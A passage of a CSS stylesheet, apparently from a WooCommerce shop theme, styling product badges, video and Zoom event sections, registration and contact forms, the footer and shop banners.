  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
